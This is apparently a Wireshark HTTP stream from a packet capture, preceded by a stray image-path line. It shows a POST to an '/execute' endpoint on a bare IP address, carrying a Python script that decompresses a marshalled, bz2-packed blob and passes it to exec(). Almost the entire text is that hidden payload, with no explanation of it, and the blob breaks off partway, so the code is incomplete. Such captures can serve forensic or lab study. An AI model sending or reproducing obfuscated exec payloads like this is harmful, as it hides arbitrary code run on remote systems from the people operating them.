 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · capture.pcap
POST /execute HTTP/1.1
Host: 13.61.177.227
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.61.177.227/script.html
Content-Type: application/json
Content-Length: 15602
Origin: http://13.61.177.227
Connection: keep-alive
Priority: u=0
{"script":"\ntry:\n\timport marshal,lzma,gzip,bz2,binascii,zlib;exec(marshal.loads(bz2.decompress(b'BZh91AY&SY\\x8d*w\\x00\\x00\\n\\xbb\\x7f\\xff\\xff\\xff
\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xfe\\xee\\xec\\xe4\\xec\\xec\\xc0?\\xd9\\xff\\xfe\\xf4\"|\\xf9`\\r\\xff\\x1a\\
xb3\\x03\\xd1\\xa0\\x1e\\xa9\\x11\\x07\\xac\\x9e\\xef\\x1e\\xeez\\xf5\\xdb\\xd9J\\xde\\xce\\xa6K(\\xe7\\xd3\\xe9\\xcd\\xa9\\x93\\rS@M\\x134&\\r\\x11\\x94xF
\\x11\\xa6\\x89\\xb2\\x99\\xa6\\x94\\xf0\\x1ai\\xa1\\xa6\\x9a\\x03AF\\xd1\\x1e\\x9e\\xa1\\x9a\\xa7\\x89\\xa6L\\x84\\xf5\\x1ayC\\xd44z\\x993S h\\r\\x0f)\\xe
9\\x03@\\x03LG\\xa9\\xa0\\x1a\\x04DI\\xe8\\x19$\\xf4\\xc9\\xe92a\\xa3D\\xc9\\x9aL\\x11\\x81O\\'\\xa4\\x9e\\x935=M\\xa4\\xd0\\xd1\\xa6&F\\x81\\x93L\\x86\\x8
0\\x00\\x00\\x06\\x80\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\rM\\t4\\xd1\\x80L\\t\\x91\\x18\\xa9\\xe4\\xc6\\x94\\xd8\\xa7\\xb5OS\\xc9\\xa4=#\\xf54\\xd4\\
x06j\\x07\\xa9\\xeaz\\x9a\\x1e\\xa1\\xa0z\\x86\\x83M\\x03jh\\x00\\x03A\\xa6@\\x1a\\x00\\x00\\x03\\xd4\\x00\\x1e\\xa7\\x944\\x005=\\x10\\x93\\x10\\x9b@\\x99
4\\xc8\\x99\\xa3J\\x1bM\\x1ajyOF\\xa6\\x98\\xcab\\x0c\\xd16\\xa0m&\\x8fH\\xd3@44\\x01\\xa0\\x00\\r\\x03@\\x004\\x19\\x00\\x00\\x00\\x004\\x1a\\x01U44\\x00\
\x03@\\xd0\\x1a\\x0044\\xd0\\x06@\\x1a\\x00\\x004\\xd0\\x18\\x98\\x86@42d\\x00h\\x1ad\\x00\\x00\\x00\\x004h\\x00\\x00\\x00`\\x91$Bhh4`\\x9a\\x19\\x04\\xc3@
\\xa9\\xedS\\xf4S\\xd2\\x1b\\xd4\\xda&M&\\xd2m#\\xcai\\xfa\\x8c\\x93e=@\\x1e\\x91\\xa0z\\x8cjh\\xd1\\xa6\\x80\\x00\\xd0\\x004\\x1e\\xa0\\x01\\xa0\\x1a4i\\x
b54\\xd3\\x10\\x1f\\xdf\\xcb\\x98\\x99\\r\\xa1\\r\\x8c`\\xd86\\x0cd\\xe9\\xc3\\x06\\x9bm6\\xdbm\\x1b\\xf1\"\\xf0\\xd2\\xa7\\xd5p,\\x171gAcG]V\\xcfvr\\x9e\\
r\\x9d=\\x13?N\\xfa\\x8bw3l`\\x0e\\x1c\\xda\\xdc\\xb0VU\\xa0\\xe7\\x8df>$\\x10\\xb5\\xf2+fu\\xd6\\xd5\\xed\\x9a\\x9c|b\\xb1\\xc4\\xd1P\\xd0\\x95\\xf8\\x10\
\xc0\\xb8\\xd2\\x10\\\\ 9\\x83UF#^H\\x12\\x12\\x91\\x98\\x9c\\x1d\\x89BQ\\x8eC\\x92\\x066\\x8bDp\\x8a\\xaa\\x03e%\\xad\\xc4\\xe5o\\x8f\\x01\\xa0\\x11\\x84\
\xac\\xb8H\\x01^\\xb7\\x84y\\xed\\x0cU\\xb37\\xd7[w\\xddm\\xf4\\xf9\\xdb\\xee7\\xa6\\x98\\xe2-A\\xea\\x1c\\xd6\\xbe\\xbf1\\xe2\\x03\\x89A:2\\xb0n\\x0b\\xc1
69\\x8a\\xab\\n\\\\\\xa4\\xa0\\xbb{ \\x11\\xa7\\x1e-\\xbc,P`F\\xad\\x08\\xe1\\x8dY\\x9b\\x02,\\x8cs#eg%\\x97\\x071\\xda\\xe8XA|>\\xa1\\xae\\xaah%\\xc4]\\x9
5w*4i[\\x85\\xee\\xee=\\xcf\\x935q\\x02uo\"\\xaf\\x81/\\xc0\\xca\\xbdF;\\xf6\\xef\\xaa\\x99A/ \\x91\\xef\\x0b\\xe1\\xd9\\xa4`w\\x9e\\xc6\\x88\\xf2\\xa9S\\x
e3\\xa6x\\xaf|\\x0b*IE\\x02\\x8a(NL\\x00]?\\x12\\x10p=w\\xc6\\x92G\\x8a\\xd2\\xff\\x17}~y3\\xe3\\xe9f\\xf1\\xff\\xaf\\xf2\\xa5\\xb9\\xa5\\xcc\\xfd;W\\xdd\\
x1e\\xcd\\x9e\\x0bD5\\x0b\\x0f\\xc6wFW\\\\\\xd5\\x8d Gh\\xc1\\n|x2\\x99&\\x8e\\\\\\xa5Ba\\x7f6!\\x10\\xe4\\xd0p\\x18\\x90\\x97k4\\x1a\\xec@\\x1b~~\\x8d\\xf
e\\xee\\x96\\x07\\x8f\\xd6\\xe1SS\\xcdOv\\x8c\\x89\\xd2I\\x150\\xa5\\xdd\\xaa>E\\x07\\xdb\\xf8l\\x97V\\xa0\\x1c\\x8d\\xd9\\xa50\\x17[h\\xd1\\x02\\x08!f\\xa
d\\xea\\xa0\"\\x88\\xceC\\x0c\\x0fVG^\\xc0\\xea_\\x10\\xbd\\xa1m{5IL\\xbb\\xd2\\x9an\\x07\\xd9a\\x98jgIwr&&\\x06\\x0c\\x8aH\\xe73\\xdd\\xb1\\x050\\x9f\\x1f
\\x1f\\xe1J\\'\\x9d\\x8cY\\xa8\\x11\\x0b\\x08\\x0fd*\\xf2\\x9d\\xc2\\x84$\\x10\\x8a\\xd9\\xc1\\xe05\\xecs\\xdeC\\x9a\\xd1\\xb7\\x85\\x0eNiJj2\\x9ag\\x12\\x
94M)\\xd2\\r\\xf3\\xa8\\x84\\xc9\\xc2\\x06\\xe1\\x14\\xda\\xd1\\x1e\\x1bV\\x1a\\x0b\\xe666\\xc6~V\\x81/r\\x98\\x95\\xf2g\\xc7Mm<\\xed\\xb0\\xe9ko\\x01\\xcb
4\\x88\\x17\\x84\\x8a\"J\\x9bJ\\x18\\x0ch;\\x84\\tv\\xcb\\xbaEL\\x99\\xdf\\xaa)q/t:45\\xba\\xbf\\x84V\\xf5\\xb3\\xad\\x8c\\xee\\x11\\xe2(\\x18>\\xea3\\xa9\
\x98\\xa8B\\xcf\\xb5\\xdc\\xed\\xacI<\\x90\\x06\\x1d0)Y@\\x86\\x07\\x7f\\xee\\xb9\\xf5{m\\xdf\\x83Hf\\xb3T\\xd2\\xdf\\x9c\\xc6\\xab\\xac\\x13\\x99\\xcb\\xe
c\\xf5K\\xf2\\x80\\xce\\x9fC\\xf4w\\xeb\\x1fa\\x08\\xd8\\r\\x80<%\\x90w\\x8b\\xe8}\\x8d\\xda\\x96\\xcf)\\x1a\\xbaD.\\xa3\\xc2\\xe5E\\xe3\\xc9p\\xa8&w\\x10\
\x14\\xc6$v-I\\xd9\\xbd\\xcf\\xbf\\xe1\\xce\\x19\\xcdf\\x07\\x0b\\x7f\\xd7\\xc8:\\xa6nw\\xfc=M\\\\n\\xc7\\x02\\x96\\n\\x85\".j\\xa8G}\\x04\\xef\\x1e+\\xb0)
4\\x82G_\\x05\\xfe\\xbe\\x94\\xf3\\x03\\xd4*\\xe2\\xf7T\\xa8\\x97\\x97\\xc3X\\x8a\\x9a;\\x9a\\xbei\\xc9\\xad\\xd1\\xd2\\xcf\\xde4fpz\\xce\\rY\\xa5\\xa2s\\x
ad\\xf8(S\\xf3*\\x85\\xea$\\x14\\x18\\xb6\\x1a\\xbb\\xc5.O\\xc3\\xb7\\x89\\xeb9\\x1a4\\xd3\\xe0\\x999r\\x99\\x9a(\\x84\\xce\\x17\\x0bk\\xa59\\xd2X\\x88\\x8
15\\xab\\x10x\\x9f\\xb7\\xc5\\xe7_R\\xaa\\xaa\\xab\\xf2\\x9e\\xe1\\xb9\\x8aK\\x91\\xa3\\xa1\\xa7\\xc0\\x94\\x8f3\\xca\\x82\\x8azY\\xc4g\\xed\\xcf\\xa9BO:`\
\xb5\\x1b2\\x12\\xbb\\x89\\x17[m\\xa2\\xe8\\xc4\\x0ctJ/-\\xa5\\xbf\\xf1\\xffq\\x7f\\xda\\x9a\\xd9\\x00\\xb2\\x0b\\x98L\\x7f\\x17\\xb4\\xc9g}\\x1e\\xfeSh \\
xc3\\x98fIq\\x05]\\xb1\\x8aB\\x98\\xc7\\x94\\x03=2&\\x06v@s\\x0fX\\xb3\\xadZ\\xcf\\xac\\xf6\\xae\\xe2\\x0b\\xaa\\xe4\\x99\\xf3\\xf5<\\xd7\\x81mu\\x87\\xb5\
\x97\\xd2\\xc3\\xb4p\\xb5\\xad\\xd9y\\x15\\xf2\\x06,\\xa7;\\xe2\\xe4\\xcaH\\xbf\\xd5\\x92@\\xae\\x0c\\x91\\xddD\\x9by\\xd5\\xccj\\x7f\\xa9\\x19\\xad\\xa3\